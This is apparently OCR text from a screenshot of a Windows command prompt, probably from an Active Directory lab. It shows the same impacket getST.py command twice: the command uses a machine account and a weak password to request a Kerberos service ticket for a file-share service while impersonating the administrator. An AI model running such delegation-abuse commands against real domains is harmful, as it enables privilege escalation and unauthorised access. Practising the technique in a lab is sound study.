 选择 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.708]
(c) Microsoft Corporation。保留所有权利。
F:\Downloads\impacket-master\examples>python python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456 -spn cif
s/data.xiaodi.local -impersonate administrator
F:\Downloads\impacket-master\examples>d:\Python3.8\python.exe getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:12345
6 -spn cifs/data.xiaodi.local -impersonate administrator